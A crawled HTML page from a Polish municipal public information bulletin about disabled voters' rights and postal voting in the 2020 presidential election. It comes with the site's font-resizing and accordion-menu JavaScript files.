

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.archiwum.ugdobre.pl/art/id/4796
body_size: 4840
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
  <title>Biuletyn Informacji Publicznej</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <meta name="Keywords"      content="bip" />
  <meta name="Description"   content="bip" />
  <meta name="Copyright"     content="Internet-Info Sp. z o.o." />
  <meta name="Author"        content="I-Info Team" />
  <meta name="Creation_Date" content="2058-02-34" />
  <meta name="Rating"        content="General" />
  <meta name="robots"        content="all" />
  <link rel="icon" href="/favicon.png" type="image/png">
  <link rel="StyleSheet" type="text/css" href="/stylesheets/bip.style.css" />

  <div id="webreaderContainer"></div>
<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"webreaderContainer",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_title,art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 22 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>
  <script type="text/javascript" src="/js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body>

<div id="content">
	<div id="top_menu">
		<div class="szukaj"> 
			<form method="post" action="/szukaj">
			<input title="szukaj" class="szukaj" name="szukaj" type="text" value="" size="10" maxlength="50" />
			<button id="znajdz" name="znajdz" type="submit" value="" /></button>
			</form>
		</div>
		<div id="menu">
			<div class="menu_left"></div>
			<div class="menu_center">
				&nbsp;&nbsp;<a href="/rejestr/0">Rejestr zmian</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/instrukcja">Instrukcja obsługi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/statystyka">Statystyki</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/redakcja">Redakcja</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/art/id/664">Kontakt</a>&nbsp;&nbsp;
			</div>
			<div class="menu_right"></div>
		</div>
		<div id="top">
			<a class="bip" href="http://www.bip.gov.pl">&nbsp;</a>
			<a class="herb" href="http://bip.ugdobre.pl">&nbsp;</a>
		</div>
	</div>
	<br class="clear" />
	<div id="left">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
		<a href="/?niedowidzacy=1">
			<div class="niedowidzacy">
				<div id="oko"></div>
				<div id="text_niedowidzacy">Wersja dla niedowidzących</div>
			</div>
		</a>
		<div class="left_menu_top"></div>
		<div class="left_menu_center">
			<div  class="left_menu_center_kat">
				<ul class="acc" id="acc"><li><h3><a href="/kat/id/12">Urząd Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/50">Podstawowe dane</a></li><li><a  href="/kat/id/51">Adresy i telefony</a></li><li><a  href="/kat/id/52">Kierownictwo</a></li><li><a  href="/kat/id/53">Regulamin organizacyjny</a></li><li><a  href="/kat/id/54">Struktura Organizacyjna</a></li><li><a  href="/kat/id/55">Oświadczenia majątkowe pracowników</a><ul><li><a  href="/kat/id/225">2020</a></li><li><a  href="/kat/id/220">2019</a></li><li><a  href="/kat/id/192">2018</a></li><li><a  href="/kat/id/155">2017</a></li></ul></li><li><a  href="/kat/id/56">Poradnik Interesanta</a><ul><li><a  href="/kat/id/85">Referat Finansowy</a></li><li><a  href="/kat/id/86">Referat Organizacyjno - Prawny</a></li><li><a  href="/kat/id/87">Referat Rozwoju Gospodarczego i Infrastruktury Komunalnej</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/13">Organy, jednostki</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/57">Zadania i kompetencje</a></li><li><a  href="/kat/id/25">Wójt Gminy Dobre</a><ul><li><a  href="/kat/id/61">Informacje</a></li><li><a  href="/kat/id/62">Oświadczenie majątkowe</a></li></ul></li><li><a  href="/kat/id/26">Rada Gminy</a><ul><li><a  href="/kat/id/30">Skład osobowy</a></li><li><a  href="/kat/id/29">Przewodniczący</a></li><li><a  href="/kat/id/28">Komisje</a><ul><li><a  href="/kat/id/199">Komisje - kadencja 2018-2023</a></li></ul></li><li><a  href="/kat/id/47">Protokoły z sesji</a><ul><li><a  href="/kat/id/196">Protokoły z Sesji Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/195">Protokoły z Sesji Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/209">Interpelacje i zapytania radnych</a></li><li><a  href="/kat/id/204">Nagrania z obrad sesji Rady Gminy Dobre</a></li><li><a  href="/kat/id/48">Oświadczenia majątkowe</a><ul><li><a  href="/kat/id/227">2019</a></li><li><a  href="/kat/id/214">2018</a></li><li><a  href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></li><li><a  href="/kat/id/193">zakończenie kadencji 2014-2018</a></li><li><a  href="/kat/id/187">2017</a></li></ul></li></ul></li><li><a  href="/kat/id/27">Sołectwa</a></li><li><a  href="/kat/id/58">Instytucje kultury</a><ul><li><a  href="/kat/id/59">Gminna Biblioteka Publiczna</a></li><li><a  href="/kat/id/60">Gminny Ośrodek Kultury</a></li><li><a  href="/kat/id/228">Rejestr Instytucji Kultury</a></li><li><a  href="/kat/id/82">Oświadczenia majątkowe</a></li></ul></li><li><a  href="/kat/id/63">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/64">Gminny Ośrodek Pomocy Społecznej w Dobrem</a></li><li><a  href="/kat/id/65">Centrum Usług Wspólnych w Dobrem</a></li><li><a  href="/kat/id/69">Publiczne Przedszkole w Dobrem</a></li><li><a  href="/kat/id/68">Publiczna Szkoła Podstawowa w Byczynie</a></li><li><a  href="/kat/id/66">Publiczna Szkoła Podstawowa w Dobrem</a></li><li><a  href="/kat/id/67">Publiczna Szkoła Podstawowa w Krzywosądzy</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/1">Prawo lokane</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/17">Statut</a></li><li><a  href="/kat/id/2">Uchwały</a><ul><li><a  href="/kat/id/202">2018-2023</a></li><li><a  href="/kat/id/3">2014-2018</a></li><li><a  href="/kat/id/97">2010-2014</a></li><li><a  href="/kat/id/96">2006-2010</a></li></ul></li><li><a  href="/kat/id/168">Projekty uchwał</a></li><li><a  href="/kat/id/4">Zarządzenia Wójta</a><ul><li><a  href="/kat/id/203">2018-2023</a></li><li><a  href="/kat/id/5">2014-2018</a></li><li><a  href="/kat/id/98">2010-2014</a></li><li><a  href="/kat/id/99">2006-2010</a></li></ul></li><li><a  href="/kat/id/104">Zarządzenia Kierownika Urzędu</a><ul><li><a  href="/kat/id/105">2010-2014</a></li><li><a  href="/kat/id/106">2006-2010</a></li></ul></li><li><a  href="/kat/id/18">Podatki i opłaty lokalne</a><ul><li><a  href="/kat/id/230">2021</a></li><li><a  href="/kat/id/21">2016</a></li><li><a  href="/kat/id/20">2015</a></li></ul></li><li><a  href="/kat/id/19">Programy gospodarcze</a></li><li><a  href="/kat/id/90">Zagospodarowanie przestrzenne</a></li><li><a  href="/kat/id/91">Informacje o środowisku</a><ul><li><a  href="/kat/id/139">System Informacji o Środowisku</a></li><li><a  href="/kat/id/95">Decyzje o środowiskowych uwarunkowaniach</a></li><li><a  href="/kat/id/140">Programy środowiskowe</a></li><li><a  href="/kat/id/148">Gospodarka odpadami komunalnymi</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/141">Gospodarka wodno-ściekowa</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/151"> Budowa przyłącza wodociągowego</a></li><li><a  href="/kat/id/142">Ocena jakości wody</a></li></ul></div></div></li><li><h3><a href="/kat/id/14">Finanse gminy</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/22">Budżet</a><ul><li><a  href="/kat/id/217">2020</a></li><li><a  href="/kat/id/189">2019</a></li><li><a  href="/kat/id/170">2018</a></li><li><a  href="/kat/id/149">2017</a></li><li><a  href="/kat/id/24">2016</a></li><li><a  href="/kat/id/23">2015</a></li><li><a  href="/kat/id/114">2014</a></li><li><a  href="/kat/id/119">2013</a></li><li><a  href="/kat/id/120">2012</a></li><li><a  href="/kat/id/123">2011</a></li><li><a  href="/kat/id/125">2010</a></li><li><a  href="/kat/id/126">2009</a></li><li><a  href="/kat/id/127">2008</a></li><li><a  href="/kat/id/128">2007</a></li><li><a  href="/kat/id/129">2006</a></li><li><a  href="/kat/id/131">2005</a></li><li><a  href="/kat/id/132">2004</a></li><li><a  href="/kat/id/130">2003</a></li></ul></li><li><a  href="/kat/id/72">Informacje z wykonania budżetu</a><ul><li><a  href="/kat/id/184">2017</a></li><li><a  href="/kat/id/183">2016</a></li><li><a  href="/kat/id/115">2015</a></li><li><a  href="/kat/id/116">2014</a></li><li><a  href="/kat/id/117">2013</a></li><li><a  href="/kat/id/118">2012</a></li><li><a  href="/kat/id/121">2010</a></li><li><a  href="/kat/id/122">2009</a></li><li><a  href="/kat/id/124">2008</a></li></ul></li><li><a  href="/kat/id/70">Majątek Gminy</a><ul><li><a  href="/kat/id/108">2014</a></li><li><a  href="/kat/id/107">2010</a></li><li><a  href="/kat/id/109">2008</a></li></ul></li><li><a  href="/kat/id/71">Dług publiczny</a><ul><li><a  href="/kat/id/207">2019</a></li><li><a  href="/kat/id/154">2017</a></li><li><a  href="/kat/id/75">2016</a></li><li><a  href="/kat/id/74">2015</a></li><li><a  href="/kat/id/73">2014</a></li><li><a  href="/kat/id/110">2013</a></li><li><a  href="/kat/id/111">2012</a></li><li><a  href="/kat/id/112">2011</a></li><li><a  href="/kat/id/113">2010</a></li></ul></li><li><a  href="/kat/id/210">Sprawozdania finansowe</a><ul><li><a  href="/kat/id/212">Sprawozdanie finansowe Urzędu Gminy Dobre</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/15">Zamówienia publiczne</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/41">Aktualne</a></li><li><a  href="/kat/id/42">Zamknięte</a></li><li><a  href="/kat/id/43">Rozstrzygnięte</a></li><li><a  href="/kat/id/44">Zawarte umowy</a></li><li><a  href="/kat/id/152">Plan postępowań</a></li></ul></div></div></li><li><h3><a href="/kat/id/144">Zapytania ofertowe</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/145">Aktualne</a></li><li><a  href="/kat/id/146">Zamknięte</a></li><li><a  href="/kat/id/147">Rozstrzygnięte</a></li></ul></div></div></li><li><h3><a href="/kat/id/31">Nabór pracowników</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/178">Urząd Gminy</a><ul><li><a  href="/kat/id/179">Ogłoszenia</a></li><li><a  href="/kat/id/180">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/182">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/171">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/175">Ogłoszenia</a></li><li><a  href="/kat/id/176">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/177">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/221">Instytucje kultury</a><ul><li><a  href="/kat/id/222">Ogłoszenia</a></li><li><a  href="/kat/id/224">Informacje o wynikach naboru</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/16">Informacje</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/76">Ogłoszenia i obwieszczenia</a><ul><li><a  href="/kat/id/80">Wójta Gminy</a></li><li><a  href="/kat/id/81">Rady Gminy</a><ul><li><a  href="/kat/id/200">Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/201">Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/190">Kierownika Gminnego Ośrodka Pomocy Społecznej</a></li><li><a  href="/kat/id/219">Ogólne</a></li></ul></li><li><a  href="/kat/id/79">Rejestry i ewidencje</a></li></ul></div></div></li><li><h3><a href="/kat/id/6">Wybory</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/9">Wybory Prezydenta RP 2015 r.</a></li><li><a  href="/kat/id/8">Referendum Ogólnokrajowe 6 września 2015 r.</a></li><li><a  href="/kat/id/185">Wybory samorządowe 2018 r.</a></li><li><a  href="/kat/id/208">Wybory do Parlamentu Europejskiego 2019 r.</a></li><li><a  href="/kat/id/218">Wybory do Sejmu RP i Senatu RP 2019 r.</a></li><li><a  href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></li><li><a  href="/kat/id/229">Okregi wyborcze </a></li></ul></div></div></li><li><h3><a href="/kat/id/84">Elektroniczna skrzynka podawcza</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/92">Elektroniczna skrzynka podawcza </a></li><li><a  href="/kat/id/93">Elektroniczna skrzynka podawcza na platformie ePUAP</a></li></ul></div></div></li><li><h3><a href="/kat/id/188">Darmowa pomoc prawna</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/156">Petycje</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/213">Ochrona danych osobowych</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/194">Transmisja z sesji Rady Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"></div></div></li></ul>
<script type="text/javascript" src="/js/script.js"></script>

<script type="text/javascript">

var parentAccordion=new TINY.accordion.slider("parentAccordion");
parentAccordion.init("acc","h3",1,9);

</script>			</div>
		</div>
		<div class="left_menu_bottom"></div>
	</div>
	<div id="right">
		<div id="sciezka"><span>Tu jesteś: </span><a href="/">BIP</a> <span>&#187;</span> <a href="/kat/id/6">Wybory</a> <span>&#187;</span> <a href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></div>	
    
	<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"iwebreader",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 20 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>

    <div class="art">
			<h1 class="art_title"><a href="/art/id/4796">Informacje na temat uprawnień osób niepełnosprawnych, w tym o możliwości głosowania korespondencyjnego</a>
			<a href="#" onclick="window.open('/print.php?art=4796','mywindow','scroll=yes,scrollbars=yes,width=800,height=600'); return false;"><img class="print" alt="drukuj" src="/images/ico_druk.gif" height="20px" /></a>
			<div id="iwebreader"></div></h1>
	  <img src="/images/linia_art.png" alt="linia"/>
      <br class="clear" /><br />
      <p class="art_head"></p>
      <div class="art_tresc"></div><br /><br /><br />
	  
	<div id="zalaczniki">
    <h2 class="hzal2">Załączniki</h2>
    <table>
    <thead>
    <tr>
      <th class="id">Lp.</th>
      <th class="opis">Opis (Opublikował, data publikacji)</th>
      <th class="tytul">Nazwa</th>
    </tr>
    </thead>
    <tbody>
    
      <tr>
        <td class="id">1.</td>
        <td class="opis"><a href="/zalacznik/id/6484">Informacje na temat uprawnień osób niepełnosprawnych, w tym o możliwości głosowania korespondencyjnego <span id="publikowal">(Krzysztof Staszak, 2020-06-08 16:50:44)</span></a></td>
        <td class="tytul"><a href="/zalacznik/id/6484">Informacja.pdf</a></td>
      </tr>
      
    </tbody>
    </table>
	</div>
    
       
  <div id="info">
  <h2 class="hzal">INFORMACJE O ARTYKULE</h2>
  
  <table id="artinfo">
    <tr>
      <th>Wytworzył(a):</th>
      <td> </td>
    </tr>
    <tr>
      <th>Opublikował(a)(a):</th>
      <td>Krzysztof Staszak (08.06.2020 16:49)</td>
    </tr>
    <tr>
      <th>Ostatnia modyfikacja:</th>
      <td>  ()</td>
    </tr>
    <tr>
      <th>Liczba wyświetleń:</th>
      <td>927</td>
    </tr>
  </table>
  </div>
  
      
	  <div id="archiwalny">
        <h2 class="hzal">ARTYKUŁY ARCHIWALNE</h2>
        <table id="archiwalne">
        <tr>
          <th class="id">Lp.</th>
          <!--<th class="tytul">Tytuł</th>-->
          <th class="date">Data modyfikacji</th>
          <th class="reda">Zredagował</th>
        </tr>
      
      </table>
	  </div>
      
    </div>	<br /><br /><br />
	</div>

</div>

<br class="clear" />
<div id="foot">
	<div id="foot_link">
	<a href="/szukaj">Wyszukiwarka </a><a href="/rejestr/0"> Rejestr zmian </a><a href="/redakcja"> Redakcja </a><a href="/instrukcja"> Instrukcja obslugi BIP </a><a href="/statystyka"> Statystyki odwiedzin</a><a href="http://achecker.ca/checker/index.php">WCAG 2.0 AA</a>
	</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34235674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://sisco.info/font/font.js
body_size: 272
content:
var min=8;
var max=18;
function increaseFontSize() {
   var p = document.getElementsByTagName('a');
   var d = document.getElementsByTagName('td');
   var a = document.getElementsByTagName('p');
   var q = document.getElementsByTagName('span');
   for(i=0;i<p.length;i++) {
      if(p[i].style.fontSize) {
         var s = parseInt(p[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      p[i].style.fontSize = s+"px"
   }
   for(i=0;i<d.length;i++) {
      if(d[i].style.fontSize) {
         var s = parseInt(d[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      d[i].style.fontSize = s+"px"
   }
   for(i=0;i<a.length;i++) {
      if(a[i].style.fontSize) {
         var s = parseInt(a[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      a[i].style.fontSize = s+"px"
   }
   for(i=0;i<q.length;i++) {
      if(q[i].style.fontSize) {
         var s = parseInt(q[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      q[i].style.fontSize = s+"px"
   }
}
function decreaseFontSize() {
   var p = document.getElementsByTagName('a');
   var d = document.getElementsByTagName('td');
   var a = document.getElementsByTagName('p');
   var q = document.getElementsByTagName('span');
   for(i=0;i<p.length;i++) {
      if(p[i].style.fontSize) {
         var s = parseInt(p[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      p[i].style.fontSize = s+"px"
   }
	for(i=0;i<d.length;i++) {
      if(d[i].style.fontSize) {
         var s = parseInt(d[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      d[i].style.fontSize = s+"px"
   } 
	for(i=0;i<a.length;i++) {
      if(a[i].style.fontSize) {
         var s = parseInt(a[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      a[i].style.fontSize = s+"px"
   }    
   for(i=0;i<q.length;i++) {
      if(q[i].style.fontSize) {
         var s = parseInt(q[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      q[i].style.fontSize = s+"px"
   } 
}

--- FILE ---
content_type: application/javascript
request_url: https://bip.archiwum.ugdobre.pl/js/script.js
body_size: 596
content:
var TINY={};

function T$(i){return document.getElementById(i)}
function T$$(e,p){return p.getElementsByTagName(e)}

TINY.accordion=function(){
	function slider(n){this.n=n; this.a=[]}
	slider.prototype.init=function(t,e,m,o,k){
		var a=T$(t), i=s=0, n=a.childNodes, l=n.length; this.s=k||0; this.m=m||0;
		for(i;i<l;i++){
			var v=n[i];
			if(v.nodeType!=3){
				this.a[s]={}; this.a[s].h=h=T$$(e,v)[0]; this.a[s].c=c=T$$('div',v)[0]; h.onclick=new Function(this.n+'.pr(0,'+s+')');
				if(o==s){h.className=this.s; c.style.height='auto'; c.d=1}else{c.style.height=0; c.d=-1} s++
			}
		}
		this.l=s
	};
	slider.prototype.pr=function(f,d){
		for(var i=0;i<this.l;i++){
			var h=this.a[i].h, c=this.a[i].c, k=c.style.height; k=k=='auto'?1:parseInt(k); clearInterval(c.t);
			if((k!=1&&c.d==-1)&&(f==1||i==d)){
				c.style.height=''; c.m=c.offsetHeight; c.style.height=k+'px'; c.d=1; h.className=this.s; su(c,1)
			}else if(k>0&&(f==-1||this.m||i==d)){
				c.d=-1; h.className=''; su(c,-1)
			}
		}
	};
	function su(c){c.t=setInterval(function(){sl(c)},20)};
	function sl(c){
		var h=c.offsetHeight, d=c.d==1?c.m-h:h; c.style.height=h+(Math.ceil(d/5)*c.d)+'px';
		c.style.opacity=h/c.m; c.style.filter='alpha(opacity='+h*100/c.m+')';
		if((c.d==1&&h>=c.m)||(c.d!=1&&h==1)){if(c.d==1){c.style.height='auto'} clearInterval(c.t)}
	};
	return{slider:slider}
}();